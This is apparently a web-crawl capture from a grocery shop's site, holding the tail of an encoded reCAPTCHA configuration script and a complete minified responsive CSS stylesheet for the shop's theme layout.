R1bDm1XChMKHwoTCjsKtCcOJwq3DpMObej7Dj2zDjlXCjcOXKsKdwoHDpcK9w57Dn8K+HGQXwqpKwqjDhFZgwr/DocOUw5Znw7pxwoDDtcOHJHrDuRbDmsKEwodsw5lLQsOaw5DDjFTDu8ORwqPDmcO+YkfDkcOYwqDCkSLCqMKQDWLCpGNcw4bCqMOcw4YiNsOWwrPDkGJWwqxjw5fCqcKYN8OEKiHDkcOhSH/[base64]/[base64]/[base64]/[base64]/[base64]/woQGwp7Clz7DtyAhBMK4w6/[base64]/DhsOvQcKuw75mwq8/w7UbJ8OVwqjCu1sJbcOaVWfDp07CiMOeNQbDihdvUVxLcMKMCTc2w5B3w6XDnikRw63DvcODw43ChCtgVMKMwqTCicO2wqtaw7sNBjptdR7CqFrDvz/[base64]/CmsOswrFWLFh4w545az0Twp5uMMO1w47Ch8OqVRUQJQPDhcKlw6bDi2nCu8ODWsK3CHLDssKkLEHCthBuNCtzGMOXwr/DjsKPw67DvzA5DsKEIFzCtWoWw49Dw6TCj8KMJDppfsK7WcO1ezHDhTDDv8Ocenp+RxsywqzDtn7DjGTCiinDucOhGMKCEcKgwrrCrsOyQyV7w47DjMOVFn5qw7XDocKzwozDvcOIOMOna3kLw6MPwrZmwpPDv8KNw58/[base64]/Dn8KyIMO+QW5qwqbDujo4MMK/[base64]/ChcK1L8OIwphdw4bClcO8w4XDkMKCwpLDq27CjAzDsSBYbsKyI8OCUiUBwo9ewqhFwqfDgcO0IWfDukdgT8ORBQ/Dky0zLsODwpTCn8OmwoTCmcKHA0XDr8Kww4QHw6jDt1bDsz0ZwobDi30UwprChMOrdMK/wpXDt8K+Pzcywr/[base64]/CksOlwpjDmlw\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x6hRA3QIt8xyfLmNRX9S/6d0eh4Sx/ECVOdS821VXqc\\u003d\x22,0,0,null,1,1768829772642,0,0,[233,125],null,[43,252,235],\x22RC-KI13zh6kLQhMsQ\x22,null,null,null,null,null,\x220dAFcWeA4Kpd8XW2Tg0BBp9HxzTNV6suHTHmH8AxKTtMMCTWI6wyldN5bjjbjnfXvNLou8ya86sVplJOUU0r-JWUqPews9zpxbpg\x22,1768912572867]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/stylesheet/responsive.min.css
body_size: 599
content:
@media (max-width:1199px){.main-wrapper{padding:0 20px}#productRelated .relProduct{width:19%!important}#column-left .product-grid .product-details,#column-right .product-grid .product-details{width:152px}}@media only screen and (min-width:992px){#footer ul,.left-top{display:block!important}}@media (max-width:991px){body{-webkit-text-size-adjust:auto}#header #logo{padding-top:0!important}#header .header-row .inner2{padding:0}.table-container .col-table-cell{float:left;vertical-align:top}.drop-icon{width:35px;height:25px;line-height:21px;text-align:center;font-size:14px;cursor:pointer;float:left;display:inline-block;color:#666}#form-currency,#header .links,#menu .navbar-header,.left-top #form-language{float:none}.left-top{min-width:160px;background:#fff;border-radius:4px;position:absolute;top:25px;z-index:99;right:0;padding:5px 0;display:none;box-shadow:0 0 12px rgba(0,0,0,.176)}#menu .nav>li.categories_hor.dropdown,#menu .nav>li>.dropdown-menu ul>li,#menu .nav>li>div{position:relative}#form-currency>.btn-group,.left-top #form-language>.btn-group{display:block}#form-currency span,#form-language span{line-height:30px}#header .links>ul>li{float:none;display:block;line-height:30px}#header .htop{margin-bottom:0}.main-wrapper{margin:0;padding:0 10px}.wrapper-box{margin:0 auto!important}.wrapper-box #footer .fpart-second,.wrapper-box #header .header-row{border-radius:0}#menu .navbar-nav{margin:0;text-align:left}#menu .navbar-header>span{text-transform:uppercase;font-size:15px;padding:0 15px;height:40px;line-height:40px;text-align:left;margin:0;cursor:pointer;display:inline-block;color:#fff}#menu,#menu .nav>li{padding:0;height:auto}#menu .navbar-header>span>.fa{float:right;line-height:40px;font-size:14px}#menu .nav>li>a{border:none;line-height:35px}#menu .nav{padding:0;text-align:left;box-shadow:0 4px 8px rgba(0,0,0,.3)}#menu .nav>li{float:none;display:block}#menu .nav>li>div>ul{display:block;width:auto}#menu .nav>li ul+ul{padding-left:0}#menu .nav>li.categories_hor>div{width:100%}#menu .nav>li div>ul>li>a>span,#menu .nav>li.categories>div>.column>a>span{display:none}span.submore:after{display:block;position:absolute;right:0;top:2px;width:30px;height:32px;line-height:30px;font-size:22px;text-align:center;cursor:pointer;z-index:1010;content:'+';font-family:Arial,Helvetica,sans-serif;color:#fff}span.submore.plus:after{content:'-'}#menu .nav>li.categories>div>.column span.submore:after,#menu .nav>li.categories_hor>div>.column span.submore:after,#menu .nav>li>div>ul li span.submore:after{color:#444}#menu .nav>li.menu_brands.dropdown{position:relative}#menu .nav>li.categories>div{position:relative;box-shadow:none}#menu .nav>li.categories>div>.column>div{position:relative;left:auto;border-top:0 none;box-shadow:none}#menu .nav>li.categories>div>.column>div>ul{margin:0 10px}#menu .nav>li.categories_hor>div{min-width:inherit;position:relative}#menu .nav>li.categories_hor>div>.column{width:auto;display:block;margin:0}#menu .nav>li.categories_hor>div>.column>div{display:none;position:relative}#menu .nav>li.categories_hor>div>.column>div ul{display:block}#menu .nav>li.categories_hor>div>.column a,#menu .nav>li>div>ul li a{width:auto;padding:7px 0;margin:0}#menu .nav>li.categories_hor>div .submenu,.submenu{position:relative;margin-top:0;margin-left:0;left:auto}#menu .nav>li.sub:hover>a:after{display:none}.submenu{box-shadow:none;border-top:0 none}#menu .nav>li>.dropdown-menu{box-shadow:none;float:none;width:100%;position:relative}#menu .nav>li>.dropdown-menu>ul{display:block;margin:0 15px}#column-left .product-layout .product-thumb .image,#column-right .product-layout .product-thumb .image{width:50px}#column-left .product-layout .product-thumb .caption,#column-right .product-layout .product-thumb .caption{max-width:98px}#footer .fpart-first{padding-bottom:0}#footer .about_details,#footer .column,#footer .contact{margin-bottom:15px}#footer .contact ul li{float:left;width:30%}#footer .contact ul li+li{margin:0 0 0 4%}#footer .powered_text,#footer .social{float:none!important}#footer .social{text-align:center;padding:12px 0 0;margin:0!important}#footer .social a{float:none;display:inline-block}#footer #powered{text-align:center;width:100%;line-height:normal;padding-top:15px;height:auto}#custom_side_block,#facebook,#twitter_footer,#video_box{display:none;visibility:hidden}.product-list .left{width:auto;float:none}.product-info>.left{float:none;margin-right:0}.product-info>.left+.right{margin-left:auto}.product-info .image{float:none}#cloud-zoom-big,.mousetrap{width:99%!important}#wrap #zoom1 img{display:inline-block!important}.product-info .image-additional{width:auto;margin-bottom:10px;max-width:none}.product-info .image-additional a{display:inline-block;float:none}#container .category-module h3{padding:0 0 30px;text-align:center}.category-module .tabs{left:5px;right:auto}.category-module .tabs li a{font-size:11px;padding:0 5px}.category-module .tabs li a.selected{padding:0 5px}.category-module .tabs li.active a{padding-bottom:2px;line-height:22px}#productRelated .relProduct{width:24%!important}.table-container .col-table-cell{padding:0}}@media only screen and (max-width:1025px){.product-thumb .button-group .add-to-links{margin-top:8px}.product-thumb .button-group .add-to-links button{font-size:12px;padding:0 8px;margin:0 2px}}@media (min-width:768px) and (max-width:991px){.ac_results{width:480px!important}}@media (min-width:992px) and (max-width:1199px){.ac_results{width:362px!important}}@media (max-width:767px){#header #cart,#header #logo,#header .links_contact{text-align:center}#header .header-row{padding:10px 0}#header .links_contact{float:none!important}#header #logo a img{display:inline-block}#header #cart{margin-top:20px}#header #cart .dropdown-menu{left:50%;margin-left:-210px}.zoomContainer {visibility: hidden;}.ac_results{width:96%!important}#footer .contact ul li{float:none;width:auto}#footer .contact ul li+li{margin:12px 0 0}#footer h5{margin:0 0 5px}}@media (min-width:768px){.col-sm-5ths{width:20%;float:left}}@media (min-width:992px){.col-md-5ths{width:20%;float:left}}@media (min-width:1200px){.col-lg-5ths{width:20%;float:left}}@media screen and (max-width:480px){#container h1{font-size:28px}.htabs{padding-left:0}.htabs a,.nav-tabs>li>a{font-size:11px;padding:7px 5px 6px}.ac_results{width:93%!important}.product-info .cart div{float:none}.product-info .cart div .qty{float:none;margin-right:0}.product-info .cart #button-cart{margin:10px 0}#header #cart .dropdown-menu{width:300px;margin-left:-150px}.product-tab .tabs li a{font-size:13px;padding-right:0}.product-tab .tabs li{margin-right:12px}.mqty{display:block;} .mqty .form-control{float:none; display:block;}}@media screen and (max-width:320px){.ac_results{width:91%!important}}